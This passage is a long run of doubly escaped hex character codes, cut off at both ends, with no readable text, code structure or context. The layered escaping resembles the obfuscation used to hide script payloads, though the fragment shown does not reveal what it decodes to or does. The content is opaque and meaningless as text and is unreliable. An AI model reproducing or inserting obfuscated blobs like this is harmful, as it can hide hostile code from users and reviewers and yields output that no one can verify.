5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x4f\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x7a\x